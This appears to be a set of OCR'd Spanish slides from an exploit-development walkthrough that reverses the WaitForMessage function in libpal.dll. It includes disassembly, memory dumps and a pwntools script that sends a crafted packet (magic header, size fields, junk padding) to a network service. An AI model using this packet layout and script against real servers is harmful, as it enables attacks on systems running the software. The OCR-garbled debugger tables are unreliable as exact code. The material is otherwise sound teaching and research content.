



#### **REVERSING: API WaitForMessage**

paquete enviado

Ę

El crash se produce en la función WaitForMessage de la librería libpal.dll. ¿Cómo ubicamos la API de la librería? Debemos buscar en el módulo de la dll esas cadenas WaitForMessage y ver la función. Libpal.dll es una librería que proporciona funciones para crear y enviar paquetes de Ethernet, IP, ICMP, TCP y UDP. Como no puede ser de otra manera, debemos realizar ingeniería inversa desde el crash para ver la razón por la que el servidor dejó de funcionar. De la misma manera, tenemos que saber dónde podemos encontrar en memoria el payload que enviamos con el cliente. En la función, encontramos una verificación correspondiente a los primeros bytes que enviamos en el paquete, justo antes de la llamada a ReadBuffer. La función ReadBuffer es responsable de leer un buffer del

|   | -        |                  |                                   |                                     |
|---|----------|------------------|-----------------------------------|-------------------------------------|
|   | 0045B6AC | 90               | nop                               |                                     |
|   | 0045B6AD | 90               | nop                               |                                     |
|   | 0045B6AE | 90               | nop                               |                                     |
|   | 0045B6AF | 90               | nop                               |                                     |
|   | 00458680 | 6A FF            | push FFFFFFF                      | ?WaitForMessage@SCA_NetTransport@@( |
|   | 00458682 | 68 5B2F4C00      | push libpal.4C2F5B                |                                     |
|   | 00458687 | 64:A1 00000000   | mov eax, dword ptr <b>fs</b> :[0] |                                     |
|   | 0045B6BD | 50               | push eax                          |                                     |
|   | 0045B6BE | 64:8925 00000000 | mov dword ptr fs:[0],esp          |                                     |
|   | 0045B6C5 | 81EC 28040000    | sub esp,428                       |                                     |
|   | 0045B6CB | 53               | push ebx                          |                                     |
|   | 0045B6CC | 55               | push ebp                          |                                     |
|   | 0045B6CD | 56               | push esi                          |                                     |
|   | 0045B6CE | 8BF1             | mov esi,ecx                       |                                     |
| - | 0045B6D0 | 33ED             | xor ebp,ebp                       |                                     |
|   | 0045B6D2 | 57               | push edi                          |                                     |
|   | 0045B6D3 | 8D4C24 10        | lea ecx,dword ptr ss:[esp+10]     | [esp+10]:"0%C"                      |

#### **REVERSING:** Primeros 4 Bytes. Header

□ Este valor 0xABBA1975 corresponde a los primeros 4 bytes enviados con el cliente.

Según la verificación que realiza los saltos condicionales de JNZ, deducimos que es

el encabezado que verifica la solicitud, si no es igual a ese valor codificado, deja

la función. Luego obtenemos como conclusión que debe ser el mismo para

continuar verificando la solicitud enviada al servidor.

|   | 0045B731 |     | FF50 0C            | call dword ptr ds:[eax+C]          |
|---|----------|-----|--------------------|------------------------------------|
| • | 0045B734 |     | 85C0               | test eax,eax                       |
|   | 0045B736 | × . | 0F84 2E010000      | je libpal.45B86A                   |
| • | 0045B73C |     | 817C24 20 7519BAAB | cmp dword ptr ss:[esp+20],ABBA1975 |
| • | 0045B744 | ×   | 0F85 20010000      | ine libpal.45B86A                  |
| • | 0045B74A |     | 8B4424 30          | mov eax, dword ptr ss:[esp+30]     |
| • | 0045B74E |     | 3D 00040000        | cmp eax,400                        |
|   | 0045B753 | ~   | 76 41              | jbe libpal.45B796                  |





**REVERSING: Comparación con 0x400. Size hardcoded** 

□ En el bloque a continuación, compara otros 4 bytes que enviamos, con el valor

0x400 o 1024 bytes en decimal. Tal vez corresponda a algún size.



eax=3FB5DC

400 L'È'

.text:0045B74E libpal.dll:\$2B74E #2B74E



| 🚚 Volcado 1   | 💷 Volc       | ado 2 | ų    | . v | olcado | 03    |      | Vol | cado | 94 |    | 📖 Volcado 5                                                                                                    | 🔅 N     | Monitorizar 1 | [x=] Locales | Struct |  |
|---------------|--------------|-------|------|-----|--------|-------|------|-----|------|----|----|----------------------------------------------------------------------------------------------------|---------|---------------|--------------|--------|--|
| Direcció Hex  | Direcció Hex |       |      |     |        |       |      |     |      |    |    | ASCII                                                                                                    |         |               |              |        |  |
| 0319FA0C 75 1 | 9 BA AB      | 01 00 | 00 ( | 00  | 1A (   | 00 00 | 00 ( | 20  | 00   | FF | 00 | u. •«                                                                                                    | ÿ.      |               |              |        |  |
| 0319FA1C 00 0 | 0 00 00      | 53 45 | 5 52 | 56  | 00 0   | 00 00 | 00 ( | A4  | 03   | 63 | 00 | SERV                                                                                                    | . ж. с. |               |              |        |  |
| 0319FA2C 42 0 | 0 00 00      | 42 00 | 00 ( | 00  | 67 2   | 2C 80 | 77   | 70  | 21   | 2A | 00 | BBg,.V                                                                                                    | wp!*.   |               |              |        |  |
| 0319FA3C 00 0 | 0 00 00      | A3 30 | 28 C | 77  | 15 E   | 37 62 | 2 74 | 00  | 60   | FA | 7E | £<.w.•b                                                                                                    | t.`ú~   |               |              |        |  |
| 02105446 04 0 | <u> </u>     | 00 00 | 227  | 00  | 00 0   |       |      | 00  | 00   | 00 | 00 | and the second second se |         |               |              |        |  |

#### **REVERSING: Size en loop**

□ Seguimos el flujo de ejecución y llegamos a otra instrucción donde tenemos el

control. En este caso, corresponde al cuarto paquete almacenado en la variable

local esp+0x2C. Tenemos entonces que, la posición del paquete que enviamos

0x2000ff00 corresponde a una variable local que controlamos.





#### **REVERSING: Size en loop**

De acuerdo con el bucle donde se produce el crash, nos damos cuenta de que el registro EAX se establece en cero, ya que es un contador siendo un registro incremental y el registro ECX que controlamos es el límite. Esto significa que el bucle realiza una comprobación byte por byte del data que lee la API ReadBuffer.
 Por lo tanto, deducimos que el buffer enviado debe ser del mismo tamaño que el size indicado en la posición del paquete vista en la anterior diapositiva, siendo

0x400.





#### **REVERSING:** Blind-Check

□ En el siguiente bloque, compara en nuestro paquete unos bytes que se envía con el registro EBP, que en este caso es 0x0. En este punto nos quedamos ciegos porque esta instrucción no se ejecutó, pero es obvio que debe ser cero para seguir el flujo de ejecución. Por lo tanto, vamos a poner un punto de interrupción justo en la instrucción donde fallan además de modificar nuestro paquete como 0x0 para que salte en el salto condicional JZ además de editar el size.





#### **REVERSING: Blind-Check**



**REVERSING:** Primer cliente una vez realizado reversing

□ Ejecutamos el script además de poner un breakpoint al inicio de la función

WaitForMessage para poder depurar instrucción por instrucción y ver si el paquete

que enviamos ahora funciona correctamente y el flujo de ejecución es dirigido por

los bloques que nos interesan hasta que alcanzar la llamada de la función

Deserialize

p.close()

|    | from pwn import *                                                                                     |
|----|----------------------------------------------------------------------------------------------------|
| е. | <pre>context.log_level = 'debug' p = remote("192.168.48.162",9221)</pre>                              |
|    | payload = ""                                                                                          |
|    | payload += p32(0xabba1975) #First check header                                                        |
|    | <pre>payload += p32(0x0000001) #Second packet</pre>                                                   |
|    | payload += p32(0x0000001a) #Third packet                                                              |
|    | <pre>payload += p32(0x400) #ECX Size loop</pre>                                                       |
|    | <pre>payload += p32(0x400) #Max Size 0x400 hardcoded check</pre>                                      |
|    | <pre>payload += p32(0x00000000) #cmp ebp, [esp+44Ch+var_418] Trigger JZ to Deserialize function</pre> |
|    | payload += "A"*0x400 #Junk data                                                                       |
|    | #Last 4 packets sent before                                                                           |
|    | payload += p32(0x495f5445)                                                                            |
|    | payload += p32(0xffff6174)                                                                            |
|    | payload += p32(0x006d0011)                                                                            |
|    | payload += p32(0x001818e4)                                                                            |
|    |                                                                                                    |
|    | print "Sending packet"+payload                                                                        |
|    | p.send(payload)                                                                                       |
|    | print p.recvall()                                                                                     |
|    |                                                                                                    |



□ Una vez nos attacheamos al proceso que ejecutamos lanzamos el script y el

registro EIP apuntará justo al comienzo de la función WaitForMessage dónde

colocamos el breakpoint.

| MBP- | de-naiven  | om:( | CVE  | n4;  | iven | om\$ | pyt  | chor        | n ex | kplo: | it1.         | .py        |      |      |      |      |       |         |       |        |       |      |       |
|------|------------|------|------|------|------|------|------|-------------|------|-------|--------------|------------|------|------|------|------|-------|---------|-------|--------|-------|------|-------|
| [+]  | Opening c  | onn  | ect  | ion  | to   | 192  | .168 | 3.1         | .64  | on p  | port         | t 92       | 221: | Dor  | ne   |      |       |         |       |        |       |      |       |
| Send | ling packe | t    | u\x: | 19\; | xba\ | xab  | \x00 | )/x(        | 90\> | k00\) | x1a`         | \x00       | 9\x0 | 0\x0 | )0\x | (00) | (x04) | \x00\x  | 00\x0 | 0\x04` | \x00\ | ×00\ | ×00\  |
| AAAA | AAAAAAAAA  | AAA  | AAA  | AAA/ | AAAA | AAA/ | AAA  | AAA/        | AAA  | AAAA/ | <b>AAA</b> / | <b>AAA</b> | AAA  | AAAA | AAA  | AAA  | AAA.  | AAAAAA  | AAAAA | ΑΑΑΑΑ  | AAAAA | AAAA | AAAA  |
| AAAA | ΑΑΑΑΑΑΑΑΑ  | AAA  | AAA  | AAA/ | AAAA | AAA  | AAAA | AAA/        | AAA  | AAAA/ | AAA/         | <b>AAA</b> | AAAA | AAAA | AAA  | AAA  | AAA.  | AAAAAA  | ΑΑΑΑΑ | ΑΑΑΑΑ  | AAAAA | AAAA | AAAA  |
| AAAA | ΑΑΑΑΑΑΑΑ   | AAA  | AAA  | AAA/ | AAAA | AAA  | AAAA | AA/         | AAA  | AAAA/ | AAA/         | AAAA       | AAA  | AAAA | AAA  | AAA  | AAA   | AAAAAA  | ΑΑΑΑΑ | ΑΑΑΑΑ  | AAAAA | AAAA | AAAA  |
| AAAA |            | AAA  | AAA  | AAA/ | AAAA | AAA  | AAAA | AA/         | AAAA | AAAA/ | AAA/         | ۱AAA       | AAA  | AAAA | AAA  | AAA  | AAA   | AAAAAA  | AAAAA | ΑΑΑΑΑ  | ΑΑΑΑΑ | AAAA | AAAA  |
| AAAA | ΑΑΑΑΑΑΑΑ   | AAA  | AAA  | AAA/ | AAAA | AAA  | AAAA | <b>AA</b> A | AAAA | AAA/  | 4AA/         | ۱AAA       | AAA  | AAAA | AAA  | AAA  | AAA   | AAAAAA  | AAAAA | ΑΑΑΑΑ  | AAAAA | AAAA | AAAA. |
| AAAA |            | AAA  | AAA  | AAA/ | AAAA | AAA  | AAAA | <b>AA</b>   | AAAA | AAA/  | 4AA/         | AAA        | AAA  | AAAA | AAA  | AAA  | AAA   | AAAAAA  | AAAAA | AAAAA  | AAAAA | AAAA | AAAA. |
| AAAA |            | AAA  | AAA  | AAA  | AET_ | Ita  | \xff | ⁺∖x1        | ff\> | k00m\ | \x06         | 3?\x       | (00  |      |      |      |       |         |       |        |       |      |       |
| [DEB | WG] Sent   | 0x4: | 28   | byt  | es:  |      |      |             |      |       |              |            |      |      |      |      |       |         |       |        |       |      |       |
|      | 00000000   | 75   | 19   | ba   | ab   | 01   | 00   | 00          | 00   | 1a    | 00           | 00         | 00   | 00   | 04   | 00   | 00    | u···    | ••••  | ••••   | ••••  |      |       |
|      | 00000010   | 00   | 04   | 00   | 00   | 00   | 00   | 00          | 00   | 41    | 41           | 41         | 41   | 41   | 41   | 41   | 41    | • • • • | ••••  | AAAA   | AAAA  |      |       |
|      | 00000020   | 41   | 41   | 41   | 41   | 41   | 41   | 41          | 41   | 41    | 41           | 41         | 41   | 41   | 41   | 41   | 41    | AAAA    | AAAA  | AAAA   | AAAA  |      |       |
|      | *          |      |      |      |      |      |      |             |      |       |              |            |      |      |      |      |       |         |       |        |       |      |       |
|      | 00000410   | 41   | 41   | 41   | 41   | 41   | 41   | 41          | 41   | 45    | 54           | 5f         | 49   | 74   | 61   | ff   | ff    | AAAA    | AAAA  | ET_I   | ta··  |      |       |
|      | 00000420   | 01   | 00   | 6d   | 00   | e4   | 18   | 18          | 00   |       |              |            |      |      |      |      |       | • • m • | ····  |        |       |      |       |
|      | 00000428   |      |      |      |      |      |      |             |      |       |              |            |      |      |      |      |       |         |       |        |       |      |       |
| [<]  | Receiving  | al   | l d  | ata  | : 0B |      |      |             |      |       |              |            |      |      |      |      |       |         |       |        |       |      |       |



|                | 00248680<br>00248682  | 6A FF                 | push FFFFFFF                                                                                                    | ?WaitForMessage@SCA_NetTransport@@( _ | Ocultar FPU                                                                                                    |
|----------------|-----------------------|-----------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
|                | 00248682              | 64:A1 0000000         | mov eax.dword ptr <b>ma</b> :[0]                                                                                                    |                                       | EAX 0000001                                                                                                    |
|                | 0024B6BD              | 50                    | push eax                                                                                                    |                                       | EBX 00000000                                                                                                    |
|                | 0024B6BE              | 64:8925 00000000      | mov dword ptr <b>fs</b> :[0],esp                                                                                                    |                                       | ECX 76206441 ws2 32.76                                                                                                    |
|                | 0024B6C5              | 81EC 28040000         | sub_esp,428                                                                                                    |                                       | EDX 047DE8DC                                                                                                    |
|                | 0024B6CB              | 53                    | push ebx                                                                                                    |                                       | EBP 0000000                                                                                                    |
|                | 0024B6CC              | 55                    | push ebp                                                                                                    |                                       | ESP 047DE9EC                                                                                                    |
|                | • 0024B6CD            | 56                    | push esi                                                                                                    |                                       | EST 020CD240 <&?? 75CA                                                                                                    |
|                | 0024B6CE              | 98FT                  | mov esi,ecx                                                                                                    |                                       | EDI 0000000                                                                                                    |
|                | 00248600              | 55ED<br>57            | push edi                                                                                                    |                                       |                                                                                                    |
|                | 00248603              | 8p4c24 10             | lea ecx dword ptr ss:[esp+10]                                                                                                    | [esp+10]:"0%\""                       | EIP 0024B704 libpal.00                                                                                                    |
|                | 0024B6D7              | 33FF                  | xor edi.edi                                                                                                    | [cspizo]: 0.0(                        |                                                                                                    |
|                | 0024B6D9              | 896C24 18             | mov dword ptr ss:[esp+18].ebp                                                                                                    |                                       | EFLAGS 00000202                                                                                                    |
|                | 0024B6DD              | 896C24 1C             | mov dword ptr ss: esp+1c, ebp                                                                                                    |                                       | ZF 0 PF 0 AF 0                                                                                                    |
|                | 0024B6E1              | E8 6A6CFDFF           | call <libpal.??05ca_aes@@qae@xz></libpal.??05ca_aes@@qae@xz>                                                                                     |                                       | OF 0 SF 0 DF 0                                                                                                    |
|                | 0024B6E6              | 8B4E 08               | mov ecx, dword ptr ds:[esi+8]                                                                                                    |                                       | CF 0 TF 0 IF 1                                                                                                    |
|                | 0024B6E9              | 8D5424 18             | lea edx,dword ptr ss:[esp+18]                                                                                                    |                                       |                                                                                                    |
|                | 0024B6ED              | 52                    | push edx                                                                                                    |                                       | LastError 00000000 (ERROR_S                                                                                                    |
|                | 0024B6EE              | 8B9424 4C040000       | mov edx,dword ptr ss:[esp+44C]                                                                                                    |                                       | LastStatus C000000D (STATUS                                                                                                    |
|                | 0024B6F5     0024B6F5 | 8801                  | mov eax, dword ptr ds:[ecx]                                                                                                    |                                       |                                                                                                    |
|                | 0024B0F7              | 52<br>80AC24 48040000 | mov dword ntr. cc: [ocn: 448] obn                                                                                                    |                                       | GS 002B FS 0053                                                                                                    |
|                | 002486F8              | 69AC24 48040000       | all dword ptr ss:[esp+448],ebp                                                                                                    |                                       | ES 002B DS 002B                                                                                                    |
|                | 0024B0FF              | 8500                  | test eav eav                                                                                                    |                                       | CS 0023 SS 002B                                                                                                    |
| ETP            | 0024B704              | ×-0E84 60010000       | ie libpal, 248864                                                                                                    |                                       |                                                                                                    |
|                | 0024B70A              | 8B8C24 4C040000       | mov ecx.dword ptr ss:[esp+44C]                                                                                                    |                                       | ST(0) 0000000000000000000000 >                                                                                                    |
|                | 0024B711              | 68 845C2E00           | push libpal.2E5C84                                                                                                    | 2E5C84:"ERR"                          | <pre>st(1) 0000000000000000000000 &gt;</pre>                                                                                                    |
|                | 0024B716              | E8 15D3FFFF           | call <libpal.?init@sca_netmessage@@qae< td=""><td>H</td><td><pre>st(2) 000000000000000000000 &gt;</pre></td></libpal.?init@sca_netmessage@@qae<> | H                                     | <pre>st(2) 000000000000000000000 &gt;</pre>                                                                                                    |
|                | 0024B71B              | 8B4E 08               | mov ecx, dword ptr ds:[esi+8]                                                                                                    |                                       | <pre>st(3) 000000000000000000000 &gt;</pre>                                                                                                    |
|                | • 0024B71E            | 8D5424 18             | lea edx,dword ptr ss:[esp+18]                                                                                                    |                                       | <pre>st(4) 0000000000000000000000 &gt;</pre>                                                                                                    |
|                | 0024B722              | 52                    | push edx                                                                                                    |                                       | <pre>st(5) 0000000000000000000000 &gt;</pre>                                                                                                    |
|                | 0024B723              | 8D5424 20             | lea edx,dword ptr ss:[esp+20]                                                                                                    |                                       | <pre>st(6) 0000000000000000000000 &gt;</pre>                                                                                                    |
|                | • 0024B/2/            | 8801                  | mov eax, dword ptr ds:[ecx]                                                                                                    |                                       | <pre>st(7) 000000000000000000000 &gt;</pre>                                                                                                    |
|                | • 0024B729            | 32                    | push eax                                                                                                    | · · · · · · · · · · · · · · · · · · · |                                                                                                    |
|                |                       | 111                   |                                                                                                    | þ.                                    | Por defecto (stdcall)                                                                                                    |
| Salto no tomad |                       |                       |                                                                                                    |                                       | 1: [ocp+4] 020c1800 <822 75c                                                                                                    |
| libnal 0024886 |                       |                       |                                                                                                    |                                       | $2 \cdot [asp+8] 0.07 pc = 0.01 c \cdot 0.01 c \cdot 0.01 c$ |
| 11504110024000 | ~                     |                       |                                                                                                    |                                       | 3: [esp+c] 0000000                                                                                                    |
| .text:0024B704 | libpal.dll:\$28704    | #2B704                |                                                                                                    |                                       | 4: [esp+10] 002B44A8 "0%\""                                                                                                    |
|                |                       |                       |                                                                                                    |                                       |                                                                                                    |
|                |                       |                       |                                                                                                    |                                       |                                                                                                    |

□ Al verificar los primeros 4 bytes con el valor hardcoded y siendo el mismo, no

realiza el salto condicional JNE.

